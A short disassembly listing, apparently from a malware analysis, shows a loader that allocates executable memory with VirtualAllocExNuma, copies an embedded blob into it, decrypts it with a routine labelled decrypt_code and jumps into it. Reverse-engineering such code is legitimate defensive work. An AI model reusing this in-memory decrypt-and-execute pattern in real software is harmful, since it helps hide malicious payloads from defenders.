 call    rax             ; GetCurrentProcess
mov     rcx, rax
mov     [rsp+0A8h+var_80], 0
mov     [rsp+0A8h+var_88], ebx
xor     edx, edx
mov     r9d, 3000h
mov     r8d, 24012h
call    rdi             ; VirtualAllocExNumA
mov     rbx, rax
test    rax, rax
jnz     short loc_13F6C882D
loc_13F6C882D:          ; Size
mov     r8d, 24012h
lea     rdx, unk_13F6D2020 ; Src
mov     rcx, rax        ; void *
call    memcpy
mov     r9d, 24012h
mov     r8, rbx
mov     edx, ebp
mov     rcx, rsi
call    decrypt_code
call    rbx
nop